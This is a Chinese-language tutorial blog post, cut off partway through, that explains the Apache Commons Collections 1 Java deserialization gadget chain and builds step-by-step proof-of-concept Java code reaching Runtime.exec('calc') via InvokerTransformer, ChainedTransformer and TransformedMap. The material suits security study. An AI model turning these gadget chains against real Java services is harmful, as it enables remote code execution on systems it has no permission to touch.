

前言 在搞清楚Java反射机制、RMI和基本的Java反序列化漏洞流程后,下一步便是分析Java反序列化漏洞的经典利用链了。但这对大部分人来说都并不容易,我在网上查阅了大量资料,大部分文章对于新手来说并不友好 - 刚开始我甚至搞不清楚测试反序列化漏洞的环境应该如何搭建,在这种情况下,又何谈分析代码。

这篇将集合所有经典的反序列化漏洞利用链的详细讲解(包括一些环境搭建),希望帮助更多人、也包括我自己,能够认识、理解利用链的深层原理。

Do not become a script kiddie.

代码同步项目:Java-deserialization-vulnerability

URLDNS利用链 见此篇

Apache Commons Collections 利用链 什么是Commons Collections 有编程基础的同学应该知道,无论是C Language, Java, Python还是其他语言,都有**Library(库)**。在Java中,我们用import引入库,这样我们就可以使用被引入的库中的一些function了。而Apache Commons Collections就是一个第三方基础库。

It provides several features to make collection handling easy. It provides many new interfaces, implementations and utilities.

它提供了一些功能,可以更方便的管理Collection集合 - 因为方便,Commons Collections被广泛用于各种Java应用的开发。其中反序列化漏洞就出现在这个库中,这意味着使用该库的漏洞版本 的Java应用会面临反序列化漏洞 的威胁。而我们的目的,就是研究这个库是如何产生并被利用反序列化漏洞的。

Commons Collections 1 环境搭建 下载准备



导入库 第一种方法 首先创建一个Java 项目,JDK记得选1.7版本的。

在File->Project Structure->Modules->Dependencies点右边的加号:



导入我们下载好的cc jar包

配置就完成了。这时候我们可以看到library 处已被引入。

在Artifacts处也应该导入,具体步骤见Java反序列化漏洞之Ysoserial安装配置 中的WebServer环境搭建 章节。

第二种方法 也可以通过创建Maven项目,添加如下dependency:

1 2 3 4 5 6 7 <dependencies > <dependency > <groupId > commons-collections</groupId > <artifactId > commons-collections</artifactId > <version > 3.1</version > </dependency > </dependencies >

Intro 安全研究的前辈们为我们发现并构造了利用这个漏洞的POC,我们现在就需要分析这条利用链的原理。

我们的利用链需要用到如下的Class

InvokerTransformer

ChainedTrasnformer

ConstantTransformer

TransformedMap

AnotationInvocationHandler





在InvokerTransformer中,我们一眼可以看到如下的反射机制 的使用:

1 2 3 4 5 6 7 8 9 10 11 public Object transform (Object input) { if (input == null ) { return null ; } else { try { Class cls = input.getClass(); Method method = cls.getMethod(this .iMethodName, this .iParamTypes); return method.invoke(input, this .iArgs); } ... }

在它的transform()方法中,将先get到了input所在的Class,然后,获取Class中的method(this.iMethodName, this.iParamTypes),再method.invoke(input, this.iArgs)。那么我们是否可以控制这些变量来完成一个反射呢?

InvokerTransformer有两个constructor ,其中一个可以让我们传入以上需要用到的iMethodName,iParamTypes,iArgs

1 2 3 4 5 public InvokerTransformer (String methodName, Class[] paramTypes, Object[] args) { this .iMethodName = methodName; this .iParamTypes = paramTypes; this .iArgs = args; }

那么我们就可以利用这个Class来触发RCE了!如果我们想要执行Runtime.getRuntime().exec("calc");的效果,应该怎么办呢?

把它和上面的transform()里的代码对照,我们将它写成反射的形式:

1 2 3 4 5 Class cls = input.getClass();Method method = cls.getMethod(this .iMethodName, this .iParamTypes);return method.invoke(input, this .iArgs);



一个简易的POC:

1 2 3 4 5 6 7 8 9 10 11 12 public class TransformedMapExploit { public static void main (String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException { InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }); Object input = Class.forName("java.lang.Runtime" ).getDeclaredMethod("getRuntime" ).invoke(Class.forName("java.lang.Runtime" ),null ); invokerTransformer.transform(input); } }

让我们来模拟一下客户端和服务器之间序列化和反序列化的过程:

POC

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 public class TransformedMapExploit { public static void main (String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, IOException { InvokerTransformer invokerTransformer = new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }); FileOutputStream fileOutputStream = new FileOutputStream ("tm.cer" ); ObjectOutputStream objectOutputStream = new ObjectOutputStream (fileOutputStream); objectOutputStream.writeObject(invokerTransformer); objectOutputStream.flush(); objectOutputStream.close(); fileOutputStream.close(); FileInputStream fileInputStream = new FileInputStream ("tm.cer" ); ObjectInputStream objectInputStream = new ObjectInputStream (fileInputStream); InvokerTransformer inv = (InvokerTransformer) objectInputStream.readObject(); Object input = Class.forName("java.lang.Runtime" ).getDeclaredMethod("getRuntime" ).invoke(Class.forName("java.lang.Runtime" ),null ); inv.transform(input); } }













我们运行一下,成功弹出了计算器!

但是,我们来分析一下,这样写出来的POC有什么限制:

服务端的开发人员需要“帮助”我们做以下事情,才能触发漏洞:

把反序列化后的Object强制转化为InvokerTransformer类型

构造Input - Runtime实例

执行InvokerTransformer中的transform方法,并将Runtime实例以方法参数传入。

可以说这样的POC基本无法用于现实中的Java应用里,毫无意义。

那么我们怎么改造呢?

首先来解决input的问题,我们想要自己来写input,这样有更多的自主性。而ChainedTransformer类就满足我们的要求。正如其名,它有着把各个transformer串起来的功能。

在ChainedTransformer中,有这样一个method:

1 2 3 4 5 6 public Object transform (Object object) { for (int i = 0 ; i < this .iTransformers.length; ++i) { object = this .iTransformers[i].transform(object); } return object; }

它循环遍历了iTransformers中的每一个元素 - 每一次循环,它都会把该元素.transform(object)的结果(一个对象)赋值给object,并返回。

这意味着,下一个元素执行的transform()方法中的参数就是上一个元素执行transform()方法的返回值。

而在ChainedTransformer的构造函数中我们可以控制iTransformers变量(Transformer[]类型),因为InvokerTransformer implements Transformer,那么我们之前的InvokerTransformer也可放在Transformer[]中。

1 2 3 public ChainedTransformer (Transformer[] transformers) { this .iTransformers = transformers; }

所以构想:让我们构造的input(Runtime实例)作为第一个遍历元素的返回值,再执行第二个元素的transform时,刚好就传入了input这个参数了。

但问题是,怎么让我们构造的input(Runtime实例)能被Transformer类或其子类的transform()方法中的返回呢?

我们找到了ConstantTransformer类,它是实现Transformer类的,可以被放进Transformer[]数组。在类里,它有我们想要的transform()方法,且刚好就返回了iConstant,我们可以在构造函数中传入Runtime.getRuntime()这个Object。

1 2 3 4 5 6 7 public ConstantTransformer (Object constantToReturn) { this .iConstant = constantToReturn; } public Object transform (Object input) { return this .iConstant; }

这样我们的链就可以连起来了:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 public class TransformedMapExploit { public static void main (String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, IOException { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.getRuntime()), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); FileOutputStream fileOutputStream = new FileOutputStream ("tm.cer" ); ObjectOutputStream objectOutputStream = new ObjectOutputStream (fileOutputStream); objectOutputStream.writeObject(chainedTransformer); objectOutputStream.flush(); objectOutputStream.close(); fileOutputStream.close(); FileInputStream fileInputStream = new FileInputStream ("tm.cer" ); ObjectInputStream objectInputStream = new ObjectInputStream (fileInputStream); ChainedTransformer inv = (ChainedTransformer) objectInputStream.readObject(); inv.transform("Leihehe" ); } }





原本想要的计算器没有出现,出现了错误:编译器提示Runtime没有实现Serializable,所以不能被序列化和反序列化。

那我们就采用反射的方法来获取Runtime实例,让服务器在反序列化的时候生成Runtime实例:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 public class TransformedMapExploit { public static void main (String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, IOException { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getDeclaredMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" , new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); FileOutputStream fileOutputStream = new FileOutputStream ("tm.cer" ); ObjectOutputStream objectOutputStream = new ObjectOutputStream (fileOutputStream); objectOutputStream.writeObject(chainedTransformer); objectOutputStream.flush(); objectOutputStream.close(); fileOutputStream.close(); FileInputStream fileInputStream = new FileInputStream ("tm.cer" ); ObjectInputStream objectInputStream = new ObjectInputStream (fileInputStream); ChainedTransformer inv = (ChainedTransformer) objectInputStream.readObject(); inv.transform("Leihehe" ); } }

成功弹出计算器!但这样漏洞可以触发的范围依然不大,仍需要开发者在服务端将object转换为ChainedTransformer类型,且执行transform方法,我们需要扩大漏洞触发范围。

Apache Commons Collections 实现了一个 TransformedMap 类,该类是对 Java 标准数据结构 Map 接口的一个扩展 。

在TransformedMap类中,我们可以发现以下methods

1 2 3 4 5 6 7 8 9 10 11 12 protected Object transformKey (Object object) { return this .keyTransformer == null ? object : this .keyTransformer.transform(object); } protected Object transformValue (Object object) { return this .valueTransformer == null ? object : this .valueTransformer.transform(object); } protected Object checkSetValue (Object value) { return this .valueTransformer.transform(value); }

这三个methods都会调用到对象的transform()方法,但都是protected属性,无法被外界访问,那么我们怎么触发到这三个方法呢?

继续在该Class中查看,发现了put()方法:

1 2 3 4 5 public Object put (Object key, Object value) { key = this .transformKey(key); value = this .transformValue(value); return this .getMap().put(key, value); }

那keyTransformer和valueTransformer可控吗?

TransformedMap类中的constructor传入两个转换链,一个是keyTransformer一个是valueTransformer

1 2 3 4 5 protected TransformedMap (Map map, Transformer keyTransformer, Transformer valueTransformer) { super (map); this .keyTransformer = keyTransformer; this .valueTransformer = valueTransformer; }

而它的decorate()静态方法会返回新的TransformedMap实例

1 2 3 public static Map decorate (Map map, Transformer keyTransformer, Transformer valueTransformer) { return new TransformedMap (map, keyTransformer, valueTransformer); }

那么我们可以利用TransformedMap.decorate()来获取到一个新的TransformedMap Instance

POC:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 public class TransformedMapExploit { public static void main (String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, IOException { Transformer[] transformers = new Transformer []{ new ConstantTransformer (Runtime.class), new InvokerTransformer ("getDeclaredMethod" , new Class []{String.class,Class[].class}, new Object []{"getRuntime" ,null }), new InvokerTransformer ("invoke" , new Class []{Object.class,Object[].class}, new Object []{null ,null }), new InvokerTransformer ("exec" , new Class []{String.class}, new String []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); Map map = new HashMap (); map.put("1" ,"1" ); Map myMap = TransformedMap.decorate(map, null , chainedTransformer); FileOutputStream fileOutputStream = new FileOutputStream ("tm.cer" ); ObjectOutputStream objectOutputStream = new ObjectOutputStream (fileOutputStream); objectOutputStream.writeObject(myMap); objectOutputStream.flush(); objectOutputStream.close(); fileOutputStream.close(); FileInputStream fileInputStream = new FileInputStream ("tm.cer" ); ObjectInputStream objectInputStream = new ObjectInputStream (fileInputStream); Map mapObj = (Map) objectInputStream.readObject(); mapObj.put("aa" ,"bb" ); } }

计算器成功弹出!

现在范围扩大了,因为我们用到了更为常见的Map和put()触发。

我们更理想化的攻击方式是,服务器端只要反序列化readObject()就能触发反序列化漏洞。可惜的是,安全研究的前辈们发现并未有【重写了readObject()方法且方法内可以调用MapObj.put()方法】的Class。

还记得第四步的时候,我们在TransformedMap类中还发现了一个方法,但并未利用 吗?

1 2 3 protected Object checkSetValue (Object value) { return this .valueTransformer.transform(value); }





既然put()不可以再进一步利用了,这个方法会不会有更多利用空间呢?TransformedMap类继承了AbstractInputCheckedMapDecorator类,我们跟进去看一下。搜索checkSetValue()

这里MapEntry里出现了checkSetValue(),那我们只要保证this.parent是指向TransformedMap类的对象就可以了。



我们看看this.parent都在哪些地方可以被赋值呢?

